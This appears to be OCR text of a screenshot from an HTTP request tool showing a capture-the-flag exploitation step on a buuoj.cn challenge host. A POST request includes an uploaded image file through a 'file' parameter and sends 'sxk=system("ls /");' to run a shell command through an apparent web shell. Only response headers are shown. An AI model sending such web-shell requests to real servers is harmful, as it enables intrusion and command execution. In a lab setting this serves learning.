 st
数据包扫描
美 化
热加载
构造请求
POST /index.php?file=uploads/67b472303fc1a.jpg HTTP/1.1
Host ? : 5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
content-type: application/x-www-form-urlencoded
sxk=system("ls /");
Responses
0bytes / 664ms
美化
编码
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Feb 2025 12:14:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9
10